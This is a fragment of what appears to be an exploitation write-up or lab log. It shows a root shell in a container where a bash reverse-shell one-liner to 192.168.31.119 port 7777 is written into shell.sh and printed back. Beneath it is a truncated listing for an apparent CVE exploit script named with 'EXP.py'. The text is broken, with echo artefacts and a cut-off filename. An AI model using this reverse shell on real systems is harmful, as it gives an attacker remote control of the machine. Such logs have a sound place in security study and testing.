 root@8e172820ac78:/xx/tmp# echo "bash -c 'exec bash -i &>/dev/tcp/192.168.31.119/7777 <&1'" >> shell.sh
←i &>/dev/tcp/192.168.31.119/7777 <&1'" >> shell.sh
root@8e172820ac78:/xx/tmp# cat shell.sh
cat shell.sh
bash -c 'exec bash -i &>/dev/tcp/192.168.31.119/7777 <&1'
root@8e172820ac78:/xx/tmp#
021-3129_EXP.py": 3.2 KiB (3,290 字节) Python 脚本